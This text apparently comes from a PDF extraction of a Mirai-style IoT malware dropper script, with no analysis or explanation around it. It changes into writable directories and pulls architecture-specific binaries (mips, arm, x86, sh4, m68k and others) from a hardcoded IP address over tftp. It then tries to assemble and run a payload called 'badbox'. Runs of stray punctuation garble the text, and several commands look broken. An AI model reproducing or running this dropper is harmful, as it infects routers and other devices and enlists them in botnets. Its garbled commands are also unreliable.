 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 43.239.140.50 -c get fyfa.mips
tftp 43.239.140.50 -c get fyfa.mpsl
tftp 43.239.140.50 -c get fyfa.sh4
tftp 43.239.140.50 -c get fyfa.x86
tftp 43.239.140.50 -c get fyfa.arm
tftp 43.239.140.50 -c get fyfa.i686
tftp 43.239.140.50 -c get fyfa.pcc
tftp 43.239.140.50 -c get fyfa.i586
tftp 43.239.140.50 -c get fyfa.m68k
tftp 43.239.140.50 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox
cat fyfa.mpsl badbox
cat fyfa.sh4 badbox
cat fyfa.x86 badbox
cat fyfa.arm badbox
cat fyfa.i686 badbox
cat fyfa.pcc badbox
cat fyfa.i586 badbox
cat fyfa.m68k badbox
cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox